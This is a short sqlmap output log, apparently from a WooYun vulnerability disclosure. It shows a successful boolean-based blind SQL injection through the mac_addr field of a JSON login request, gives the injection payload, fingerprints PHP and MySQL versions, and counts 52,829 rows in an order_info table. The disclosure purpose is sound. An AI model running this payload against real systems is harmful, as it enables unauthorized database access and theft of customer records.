 [21:15:14] [INFO] resuming back-end DBMS 'mysql'
[21:15:14] [INFO] testing connection to the target URL
[21:15:14] [INFO] heuristics detected web page charset 'ascii'
[21:15:15] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"curr_version":"0","mac_addr":"1' AND 9239=9239 AND 'aCNt'='aCNt",
"wk_password":"123456","login_type":"wk_no"}
---
[21:15:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5
[21:15:15] [INFO] resumed: 52829
Database: ncck
+------------+---------+
| Table      | Entries |
+------------+---------+
| order_info | 52829   |
+------------+---------+
www.wooyun.org
[21:15:15] [INFO] fetched data logged to text files under 'C:\Users\j1anFen\.sql